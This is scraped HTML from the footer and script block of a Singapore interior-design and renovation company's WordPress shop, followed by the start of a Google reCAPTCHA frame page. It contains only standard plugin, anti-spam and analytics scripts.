<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="60602"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e881868e87a881868c8d9b818f8685899a838d9c81868f9b8d9a9e818b8d9bc68b8785c69b8f">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/corteva-agriscience-offices-sao-paulo/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_6f4922f45568161a8cdf4ad2299f6d23" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="af5a2a3b6872128890011de5-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_6f4922f45568161a8cdf4ad2299f6d23";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1170371878');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/46beef8e5712813858b6cb0a35a6753e.gif">
		<script type="af5a2a3b6872128890011de5-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="af5a2a3b6872128890011de5-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'15f9a9cb05',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="af5a2a3b6872128890011de5-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="af5a2a3b6872128890011de5-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="af5a2a3b6872128890011de5-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="af5a2a3b6872128890011de5-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="af5a2a3b6872128890011de5-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="af5a2a3b6872128890011de5-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="af5a2a3b6872128890011de5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=84o0u7356r1u
body_size: 48768
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
